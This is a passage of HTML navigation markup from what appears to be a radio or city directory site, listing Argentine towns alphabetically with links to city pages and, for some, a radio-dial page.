 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5421">- 2 de Mayo</a></li> <li><a href="cidade.php?idC=5247">- 25 de Mayo</a></li> <li><a href="cidade.php?idC=5268">- 29 de Noviembre</a></li> <li><a href="cidade.php?idC=5288">- 30 de Agosto</a></li> <li><a href="cidade.php?idC=5367">- 9 de Julio</a></li> <li><a href="cidade.php?idC=5416">- Alba Pose</a></li> <li><a href="cidade.php?idC=5333">- Aldea Apeleg</a></li> <li><a href="cidade.php?idC=5317">- Aldea Beleiro</a></li> <li><a href="cidade.php?idC=5340">- Aldea Epulef</a></li> <li><a href="cidade.php?idC=5290">- Alpachiri</a></li> <li><a href="dial.php?idC=5347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5347">- Alto Río Senguer</a></li> <li><a href="cidade.php?idC=5378">- Altos de Chipión</a></li> <li><a href="cidade.php?idC=5246">- Aluminé</a></li> <li><a href="cidade.php?idC=5498">- Añatuya</a></li> <li><a href="cidade.php?idC=5376">- Ancasti</a></li> <li><a href="cidade.php?idC=5548">- Anchoreana</a></li> <li><a href="cidade.php?idC=5473">- Andacollo</a></li> <li><a href="cidade.php?idC=5423">- Andresito</a></li> <li><a href="cidade.php?idC=5466">- Añelo</a></li> <li><a href="cidade.php?idC=7499">- Apóstoles</a></li> <li><a href="cidade.php?idC=5491">- Arrayán</a></li> <li><a href="cidade.php?idC=5386">- Arroyito</a></li> <li><a href="cidade.php?idC=5249">- Ayacucho</a></li> <li><a href="dial.php?idC=5203"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5203">- Bahía Blanca</a></li> <li><a href="cidade.php?idC=5325">- Bahía Bustamante</a></li> <li><a href="cidade.php?idC=5464">- Bajada del Agrio</a></li> <li><a href="cidade.php?idC=5270">- Bajo Caracoles</a></li> <li><a href="dial.php?idC=7157"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7157">- Balcarce</a></li> <li><a href="cidade.php?idC=5506">- Bandera</a></li> <li><a href="cidade.php?idC=5502">- Bandera Bajada</a></li> <li><a href="cidade.php?idC=5434">- Barker</a></li> <li><a href="cidade.php?idC=5456">- Barrancas</a></li> <li><a href="cidade.php?idC=5362">- Barreal</a></li> <li><a href="cidade.php?idC=5391">- Bell Ville</a></li> <li><a href="dial.php?idC=5524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5524">- Bella Vista</a></li> <li><a href="cidade.php?idC=5436">- Benito Juárez</a></li> <li><a href="dial.php?idC=5420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5420">- Bernardo de Irigoyen</a></li> <li><a href="cidade.php?idC=5348">- Buen Pasto</a></li> <li><a href="dial.php?idC=5086"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5086">- Buenos Aires</a></li> <li><a href="cidade.php?idC=5465">- Buta Ranquil</a></li> <li><a href="cidade.php?idC=5266">- Caleta Olivia</a></li> <li><a href="cidade.php?idC=5365">- Calingasta</a></li> <li><a href="cidade.php?idC=5312">- Camarones</a></li> <li><a href="cidade.php?idC=5507">- Campo Gallo</a></li> <li><a href="cidade.php?idC=7500">- Campo Grande</a></li> <li><a href="cidade.php?idC=5455">- Campo Viera</a></li> <li><a href="cidade.php?idC=5402">- Campos</a></li> <li><a href="dial.php?idC=7158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7158">- Cañada de Gómez</a></li> <li><a href="cidade.php?idC=5271">- Cañadon Seco</a></li> <li><a href="cidade.php?idC=5529">- Canals</a></li> <li><a href="dial.php?idC=6925"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6925">- Candelaria</a></li> <li><a href="cidade.php?idC=5442">- Carlos Casares</a></li> <li><a href="cidade.php?idC=5260">- Carmen de Areco</a></li> <li><a href="cidade.php?idC=5334">- Carrenleufú</a></li> <li><a href="dial.php?idC=6624"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6624">- Casilda</a></li> <li><a href="cidade.php?idC=5469">- Catriel</a></li> <li><a href="cidade.php?idC=5475">- Caviahue</a></li> <li><a href="cidade.php?idC=5452">- Ceres</a></li> <li><a href="cidade.php?idC=5379">- Cerro Colorado</a></li> <li><a href="cidade.php?idC=5326">- Cerro Cóndor</a></li> <li><a href="cidade.php?idC=5305">- Chacharramendi</a></li> <li><a href="dial.php?idC=6568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6568">- Chajarí</a></li> <li><a href="cidade.php?idC=5250">- Chapadmalal</a></li> <li><a href="cidade.php?idC=5428">- Charrata</a></li> <li><a href="cidade.php?idC=5377">- Chilecito</a></li> <li><a href="cidade.php?idC=5440">- Chivilcoy</a></li> <li><a href="cidade.php?idC=5407">- Choromoro</a></li> <li><a href="cidade.php?idC=5483">- Chorriaca</a></li> <li><a href="dial.php?idC=5459"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5459">- Chos Malal</a></li> <li><a href="dial.php?idC=5536"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5536">- Clorinda </a></li> <li><a href="dial.php?idC=6296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6296">- Comandante Andresito</a></li> <li><a href="dial.php?idC=5205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5205">- Comodoro Rivadavia</a></li> <li><a href="cidade.php?idC=5565">- Concarán</a></li> <li><a href="cidade.php?idC=5422">- Concepción de la Sierra</a></li> <li><a href="dial.php?idC=5397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5397">- Concepción del Uruguay</a></li> <li><a href="dial.php?idC=5394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5394">- Concordia</a></li> <li><a href="cidade.php?idC=5293">- Conhelo</a></li> <li><a href="cidade.php?idC=5488">- Copahue</a></li> <li><a href="dial.php?idC=5152"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5152">- Córdoba</a></li> <li><a href="cidade.php?idC=5438">- Coronel Dorrego</a></li> <li><a href="cidade.php?idC=5206">- Coronel Pringles</a></li> <li><a href="cidade.php?idC=5439">- Coronel Suárez</a></li> <li><a href="cidade.php?idC=5527">- Corral de Bustos</a></li> <li><a href="dial.php?idC=5207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5207">- Corrientes</a></li> <li><a href="cidade.php?idC=5208">- Cosquín</a></li> <li><a href="cidade.php?idC=5424">- Cruce Caballero</a></li> <li><a href="cidade.php?idC=5296">- Cuchillo-Có</a></li> <li><a href="cidade.php?idC=5327">- Cushamen</a></li> <li><a href="cidade.php?idC=5457">- Cutral Có</a></li> <li><a href="cidade.php?idC=5444">- Daireaux</a></li> <li><a href="cidade.php?idC=5371">- Dean Funes</a></li> <li><a href="cidade.php?idC=5389">- Del Campillo</a></li> <li><a href="cidade.php?idC=5351">- Dique Florentino Ameghino</a></li> <li><a href="cidade.php?idC=5354">- Dolores</a></li> <li><a href="cidade.php?idC=5306">- Eduardo Castex</a></li> <li><a href="dial.php?idC=6669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6669">- El Bolsón</a></li> <li><a href="cidade.php?idC=5251">- El Boquerón</a></li> <li><a href="dial.php?idC=5281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5281">- El Calafate</a></li> <li><a href="cidade.php?idC=5252">- El Cazal</a></li> <li><a href="cidade.php?idC=5272">- El Chaltén</a></li> <li><a href="cidade.php?idC=5484">- El Chocón</a></li> <li><a href="cidade.php?idC=5461">- El Cholar</a></li> <li><a href="cidade.php?idC=5253">- El Coyunco</a></li> <li><a href="dial.php?idC=7137"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7137">- El Dorado</a></li> <li><a href="cidade.php?idC=5318">- El Escorial</a></li> <li><a href="cidade.php?idC=5485">- El Huecú</a></li> <li><a href="cidade.php?idC=5343">- El Maitén</a></li> <li><a href="cidade.php?idC=5368">- El Nihuil</a></li> <li><a href="cidade.php?idC=5414">- El Soberbio</a></li> <li><a href="dial.php?idC=7449"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7449">- El Talar</a></li> <li><a href="cidade.php?idC=5406">- El Trébol</a></li> <li><a href="cidade.php?idC=5541">- El Tunal </a></li> <li><a href="cidade.php?idC=5209">- Eldorado</a></li> <li><a href="cidade.php?idC=5319">- Epuyén</a></li> <li><a href="dial.php?idC=5313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5313">- Esquel</a></li> <li><a href="cidade.php?idC=5532">- Etruria</a></li> <li><a href="cidade.php?idC=5328">- Facundo</a></li> <li><a href="cidade.php?idC=5282">- Fitz Roy</a></li> <li><a href="dial.php?idC=5235"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5235">- Formosa</a></li> <li><a href="cidade.php?idC=5499">- Fortín Inca</a></li> <li><a href="cidade.php?idC=5493">- Frias</a></li> <li><a href="cidade.php?idC=5335">- Gan Gan</a></li> <li><a href="cidade.php?idC=5336">- Garayalde</a></li> <li><a href="cidade.php?idC=5337">- Gastre</a></li> <li><a href="cidade.php?idC=5289">- General Acha</a></li> <li><a href="cidade.php?idC=5369">- General Alvear</a></li> <li><a href="cidade.php?idC=5534">- General Deheza</a></li> <li><a href="cidade.php?idC=5446">- General Guido</a></li> <li><a href="cidade.php?idC=5259">- General Juan Madariaga</a></li> <li><a href="cidade.php?idC=5384">- General Levalle</a></li> <li><a href="dial.php?idC=6934"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6934">- General Pico</a></li> <li><a href="dial.php?idC=5210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5210">- General Roca</a></li> <li><a href="cidade.php?idC=5430">- General San Martín</a></li> <li><a href="cidade.php?idC=5338">- Gobernador Costa</a></li> <li><a href="cidade.php?idC=5297">- Gobernador Duval</a></li> <li><a href="dial.php?idC=5267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5267">- Gobernador Gregores</a></li> <li><a href="dial.php?idC=5525"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5525">- Goya</a></li> <li><a href="cidade.php?idC=5523">- Graneros</a></li> <li><a href="dial.php?idC=6566"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6566">- Gregorio de Laferrere</a></li> <li><a href="cidade.php?idC=5395">- Gualeguay</a></li> <li><a href="dial.php?idC=5399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5399">- Gualeguaychú</a></li> <li><a href="cidade.php?idC=5321">- Gualjaina</a></li> <li><a href="cidade.php?idC=5298">- Guatraché</a></li> <li><a href="cidade.php?idC=5490">- Huinganco</a></li> <li><a href="dial.php?idC=5544"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5544">- Humahuaca</a></li> <li><a href="dial.php?idC=6628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6628">- Hurlingham</a></li> <li><a href="cidade.php?idC=5211">- Ibarreta</a></li> <li><a href="cidade.php?idC=5363">- Iglesia</a></li> <li><a href="dial.php?idC=6670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6670">- Ingeniero Jacobacci</a></li> <li><a href="cidade.php?idC=5303">- Ingeniero Luiggi</a></li> <li><a href="dial.php?idC=6574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6574">- Isidro Casanova</a></li> <li><a href="dial.php?idC=5364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5364">- Jáchal</a></li> <li><a href="cidade.php?idC=5273">- Jaramillo</a></li> <li><a href="cidade.php?idC=5415">- Jardín América</a></li> <li><a href="cidade.php?idC=5387">- Jovita</a></li> <li><a href="cidade.php?idC=5431">- Juan José Castelli</a></li> <li><a href="cidade.php?idC=5214">- Jujuy</a></li> <li><a href="dial.php?idC=5215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5215">- Junín</a></li> <li><a href="cidade.php?idC=5243">- Junin de Los Andes</a></li> <li><a href="cidade.php?idC=5558">- Justo Daract</a></li> <li><a href="cidade.php?idC=5274">- Koluel Kaike</a></li> <li><a href="cidade.php?idC=5304">- La Adela</a></li> <li><a href="cidade.php?idC=5385">- La Brianza</a></li> <li><a href="cidade.php?idC=5557">- La Carolina</a></li> <li><a href="dial.php?idC=7101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7101">- La Cruz</a></li> <li><a href="cidade.php?idC=5556">- La Cumbre</a></li> <li><a href="cidade.php?idC=5432">- La Escondida </a></li> <li><a href="cidade.php?idC=5390">- La Francia</a></li> <li><a href="cidade.php?idC=5299">- La Humada</a></li> <li><a href="cidade.php?idC=5314">- La Pampa</a></li> <li><a href="cidade.php?idC=5398">- La Paz</a></li> <li><a href="dial.php?idC=6307"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6307">- La Plata</a></li> <li><a href="cidade.php?idC=5561">- La Punta</a></li> <li><a href="dial.php?idC=6671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6671">- La Quiaca</a></li> <li><a href="cidade.php?idC=5300">- La Reforma</a></li> <li><a href="dial.php?idC=5212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5212">- La Rioja</a></li> <li><a href="cidade.php?idC=5562">- La Toma</a></li> <li><a href="cidade.php?idC=5374">- Laboulaye</a></li> <li><a href="cidade.php?idC=5275">- Lago Posadas</a></li> <li><a href="cidade.php?idC=5341">- Lago Puelo</a></li> <li><a href="cidade.php?idC=5329">- Lago Rivadavia</a></li> <li><a href="cidade.php?idC=5339">- Lago Rosario</a></li> <li><a href="cidade.php?idC=5447">- Laprida</a></li> <li><a href="cidade.php?idC=5458">- Las Coloradas</a></li> <li><a href="cidade.php?idC=5359">- Las Cuevas</a></li> <li><a href="cidade.php?idC=5355">- Las Flores</a></li> <li><a href="dial.php?idC=5358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5358">- Las Heras-Mendoza</a></li> <li><a href="cidade.php?idC=5263">- Las Heras-Santa Cruz</a></li> <li><a href="cidade.php?idC=5480">- Las Lajas</a></li> <li><a href="dial.php?idC=6672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6672">- Las Lomitas</a></li> <li><a href="cidade.php?idC=5489">- Las Ovejas</a></li> <li><a href="cidade.php?idC=5492">- Las Pepitas</a></li> <li><a href="cidade.php?idC=5315">- Las Plumas</a></li> <li><a href="cidade.php?idC=5381">- Las Varas</a></li> <li><a href="cidade.php?idC=5508">- Lavalle</a></li> <li><a href="cidade.php?idC=7501">- Leandro N. Alem</a></li> <li><a href="cidade.php?idC=5294">- Limay Mahuida</a></li> <li><a href="cidade.php?idC=5467">- Loncopué</a></li> <li><a href="cidade.php?idC=5330">- Los Alerces</a></li> <li><a href="cidade.php?idC=5352">- Los Altares</a></li> <li><a href="cidade.php?idC=5283">- Los Antiguos</a></li> <li><a href="cidade.php?idC=5481">- Los Carrizos</a></li> <li><a href="cidade.php?idC=5470">- Los Catutos</a></li> <li><a href="cidade.php?idC=5322">- Los Cipreses</a></li> <li><a href="cidade.php?idC=5372">- Los Cocos</a></li> <li><a href="cidade.php?idC=5528">- Los Hornillos</a></li> <li><a href="cidade.php?idC=5509">- Los Juries</a></li> <li><a href="cidade.php?idC=5254">- Los Pinos</a></li> <li><a href="cidade.php?idC=5512">- Los Pirpintos</a></li> <li><a href="cidade.php?idC=5495">- Los Telares</a></li> <li><a href="cidade.php?idC=5301">- Luan Toro</a></li> <li><a href="cidade.php?idC=5519">- Lugones</a></li> <li><a href="dial.php?idC=6625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6625">- Machagai</a></li> <li><a href="dial.php?idC=5360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5360">- Malargüe</a></li> <li><a href="cidade.php?idC=5513">- Malbran</a></li> <li><a href="cidade.php?idC=5255">- Mar Chiquita</a></li> <li><a href="dial.php?idC=5441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5441">- Mar de Ajó</a></li> <li><a href="cidade.php?idC=5256">- Mar de Cobo</a></li> <li><a href="dial.php?idC=5204"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5204">- Mar del Plata</a></li> <li><a href="cidade.php?idC=5388">- Marcos Juárez</a></li> <li><a href="cidade.php?idC=5462">- Mariano Moreno</a></li> <li><a href="cidade.php?idC=5550">- Martín de Loyola</a></li> <li><a href="dial.php?idC=5236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5236">- Mendoza</a></li> <li><a href="cidade.php?idC=5375">- Minas Capillitas</a></li> <li><a href="dial.php?idC=5257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5257">- Miramar</a></li> <li><a href="cidade.php?idC=5517">- Monte Quemado</a></li> <li><a href="cidade.php?idC=5533">- Morteros</a></li> <li><a href="cidade.php?idC=5563">- Naschel</a></li> <li><a href="cidade.php?idC=5551">- Navia</a></li> <li><a href="dial.php?idC=5435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5435">- Necochea</a></li> <li><a href="dial.php?idC=5216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5216">- Neuquén</a></li> <li><a href="cidade.php?idC=5258">- Nicanor Otamendi</a></li> <li><a href="cidade.php?idC=5396">- Nogoyá</a></li> <li><a href="cidade.php?idC=5496">- Nueva Esperanza</a></li> <li><a href="dial.php?idC=5217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5217">- Oberá</a></li> <li><a href="cidade.php?idC=5518">- Ojo del Agua</a></li> <li><a href="dial.php?idC=5449"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5449">- Olavarría </a></li> <li><a href="dial.php?idC=5539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5539">- Orán</a></li> <li><a href="cidade.php?idC=5543">- Palpalá</a></li> <li><a href="cidade.php?idC=5521">- Pampa de los Guanacos</a></li> <li><a href="dial.php?idC=5417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5417">- Panambí</a></li> <li><a href="dial.php?idC=5219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5219">- Paraná</a></li> <li><a href="cidade.php?idC=5476">- Paso Aguerre</a></li> <li><a href="cidade.php?idC=5349">- Paso de Indios</a></li> <li><a href="dial.php?idC=5069"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5069">- Paso de Los Libres</a></li> <li><a href="cidade.php?idC=5344">- Paso del Sapo</a></li> <li><a href="cidade.php?idC=5560">- Paso Grande</a></li> <li><a href="cidade.php?idC=5405">- Pergamino</a></li> <li><a href="cidade.php?idC=5542">- Perico</a></li> <li><a href="dial.php?idC=5276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5276">- Perito Moreno</a></li> <li><a href="cidade.php?idC=5262">- Pico Truncado</a></li> <li><a href="cidade.php?idC=5460">- Picún Leufú</a></li> <li><a href="cidade.php?idC=5277">- Piedra Buena</a></li> <li><a href="dial.php?idC=5471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5471">- Piedra del Águila</a></li> <li><a href="cidade.php?idC=5331">- Piedra Parada</a></li> <li><a href="dial.php?idC=6527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6527">- Pilar</a></li> <li><a href="dial.php?idC=5437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5437">- Pinamar</a></li> <li><a href="cidade.php?idC=5510">- Pinto</a></li> <li><a href="dial.php?idC=6924"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6924">- Plottier</a></li> <li><a href="dial.php?idC=5091"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5091">- Posadas</a></li> <li><a href="cidade.php?idC=5546">- Potrerillos</a></li> <li><a href="cidade.php?idC=5559">- Potrero de los Funes</a></li> <li><a href="cidade.php?idC=5494">- Pozo Hondo</a></li> <li><a href="cidade.php?idC=5429">- Presidencia de la Plaza</a></li> <li><a href="dial.php?idC=5426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5426">- Presidencia Roque Sáenz Peña</a></li> <li><a href="cidade.php?idC=5295">- Puelches</a></li> <li><a href="cidade.php?idC=5278">- Puerto Bandera</a></li> <li><a href="cidade.php?idC=5264">- Puerto Deseado</a></li> <li><a href="dial.php?idC=5097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5097">- Puerto Iguazú</a></li> <li><a href="dial.php?idC=5345"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5345">- Puerto Madryn</a></li> <li><a href="cidade.php?idC=5316">- Puerto Pirámides</a></li> <li><a href="cidade.php?idC=5265">- Puerto Santa Cruz</a></li> <li><a href="cidade.php?idC=5220">- Punta Alta</a></li> <li><a href="cidade.php?idC=5307">- Quemú Quemú</a></li> <li><a href="cidade.php?idC=5514">- Quimili</a></li> <li><a href="dial.php?idC=5453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5453">- Rafaela</a></li> <li><a href="cidade.php?idC=5120">- Rawson</a></li> <li><a href="cidade.php?idC=5302">- Realicó</a></li> <li><a href="dial.php?idC=5221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5221">- Resistencia</a></li> <li><a href="cidade.php?idC=5323">- Ricardo Rojas</a></li> <li><a href="cidade.php?idC=5477">- Rincón de los Sauces</a></li> <li><a href="dial.php?idC=5237"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5237">- Río Cuarto</a></li> <li><a href="dial.php?idC=5222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5222">- Río Gallegos</a></li> <li><a href="dial.php?idC=5223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5223">- Río Grande</a></li> <li><a href="dial.php?idC=5342"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5342">- Río Mayo</a></li> <li><a href="cidade.php?idC=5346">- Río Pico</a></li> <li><a href="dial.php?idC=5531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5531">- Río Tercero</a></li> <li><a href="dial.php?idC=5269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5269">- Río Turbio</a></li> <li><a href="cidade.php?idC=5357">- Roque Pérez </a></li> <li><a href="dial.php?idC=5153"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5153">- Rosario</a></li> <li><a href="dial.php?idC=5540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5540">- Rosario de la Frontera</a></li> <li><a href="cidade.php?idC=5401">- Rosario del Tala</a></li> <li><a href="cidade.php?idC=5403">- Rufino</a></li> <li><a href="cidade.php?idC=5520">- Sacháyoj</a></li> <li><a href="dial.php?idC=5239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5239">- Salta</a></li> <li><a href="dial.php?idC=5418"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5418">- San Antonio</a></li> <li><a href="dial.php?idC=7561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7561">- San Antonio de Padua</a></li> <li><a href="dial.php?idC=5154"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5154">- San Carlos de Bariloche</a></li> <li><a href="cidade.php?idC=5448">- San Carlos de Bolívar</a></li> <li><a href="cidade.php?idC=5445">- San Clemente del Tuyú</a></li> <li><a href="cidade.php?idC=5450">- San Cristóbal</a></li> <li><a href="dial.php?idC=5500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5500">- San Fernando del Valle de Catamarca</a></li> <li><a href="dial.php?idC=5380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5380">- San Francisco</a></li> <li><a href="cidade.php?idC=7502">- San Francisco de Asís</a></li> <li><a href="cidade.php?idC=5552">- San Francisco del Monte de Oro</a></li> <li><a href="cidade.php?idC=5553">- San Gerónimo</a></li> <li><a href="cidade.php?idC=5419">- San Javier-Misiones</a></li> <li><a href="cidade.php?idC=5454">- San Javier-Santa Fe</a></li> <li><a href="dial.php?idC=5240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5240">- San Juan</a></li> <li><a href="dial.php?idC=6940"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6940">- San Justo</a></li> <li><a href="dial.php?idC=5241"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5241">- San Luis</a></li> <li><a href="cidade.php?idC=5526">- San Marcos Sierras</a></li> <li><a href="cidade.php?idC=5224">- San Martin</a></li> <li><a href="dial.php?idC=5486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5486">- San Martín de los Andes</a></li> <li><a href="cidade.php?idC=5555">- San Miguel</a></li> <li><a href="dial.php?idC=5242"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5242">- San Miguel de Tucumán</a></li> <li><a href="cidade.php?idC=7504">- San Pedro</a></li> <li><a href="cidade.php?idC=5410">- San Pedro de Colalao</a></li> <li><a href="cidade.php?idC=5545">- San Pedro de Jujuy </a></li> <li><a href="dial.php?idC=5225"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5225">- San Rafael</a></li> <li><a href="dial.php?idC=6673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6673">- San Salvador de Jujuy</a></li> <li><a href="cidade.php?idC=5569">- Santa Clara del Mar</a></li> <li><a href="dial.php?idC=5226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5226">- Santa Fe</a></li> <li><a href="cidade.php?idC=5291">- Santa Isabel</a></li> <li><a href="cidade.php?idC=5468">- Santa Julia</a></li> <li><a href="cidade.php?idC=7503">- Santa Rita</a></li> <li><a href="dial.php?idC=5227"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5227">- Santa Rosa</a></li> <li><a href="dial.php?idC=5228"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5228">- Santiago del Estero</a></li> <li><a href="cidade.php?idC=5463">- Santo Tomás</a></li> <li><a href="dial.php?idC=5248"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5248">- Santo Tomé</a></li> <li><a href="cidade.php?idC=5332">- Sarmiento</a></li> <li><a href="cidade.php?idC=5522">- Selva</a></li> <li><a href="dial.php?idC=5451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5451">- Suardi</a></li> <li><a href="cidade.php?idC=5537">- Suco</a></li> <li><a href="cidade.php?idC=5504">- Sumampa</a></li> <li><a href="cidade.php?idC=5515">- Suncho Corral</a></li> <li><a href="cidade.php?idC=5516">- Taboada</a></li> <li><a href="cidade.php?idC=5408">- Tafí del Valle</a></li> <li><a href="cidade.php?idC=5244">- Tandil</a></li> <li><a href="cidade.php?idC=5472">- Taquimilán</a></li> <li><a href="dial.php?idC=5538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5538">- Tartagal</a></li> <li><a href="cidade.php?idC=5324">- Tecka</a></li> <li><a href="cidade.php?idC=5279">- Tellier</a></li> <li><a href="cidade.php?idC=5320">- Telsen</a></li> <li><a href="dial.php?idC=5505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5505">- Termas de Río Hondo</a></li> <li><a href="cidade.php?idC=5564">- Tilisarao</a></li> <li><a href="cidade.php?idC=5503">- Tintina</a></li> <li><a href="cidade.php?idC=5229">- Tolhuin</a></li> <li><a href="cidade.php?idC=5530">- Tosno</a></li> <li><a href="cidade.php?idC=5409">- Trancas</a></li> <li><a href="cidade.php?idC=5230">- Trenque Lauquen</a></li> <li><a href="cidade.php?idC=5443">- Tres Arroyos</a></li> <li><a href="cidade.php?idC=5425">- Tres Isletas</a></li> <li><a href="cidade.php?idC=5280">- Tres Lagos</a></li> <li><a href="cidade.php?idC=5350">- Trevelin</a></li> <li><a href="cidade.php?idC=5478">- Tricao Malal</a></li> <li><a href="dial.php?idC=6881"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6881">- Tunuyán</a></li> <li><a href="dial.php?idC=5231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5231">- Ushuaia</a></li> <li><a href="cidade.php?idC=5361">- Uspallata</a></li> <li><a href="cidade.php?idC=5487">- Varvarco</a></li> <li><a href="cidade.php?idC=5356">- Veinticinco de Mayo</a></li> <li><a href="cidade.php?idC=5404">- Venado Tuerto</a></li> <li><a href="cidade.php?idC=5292">- Vértiz</a></li> <li><a href="dial.php?idC=5400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5400">- Victoria</a></li> <li><a 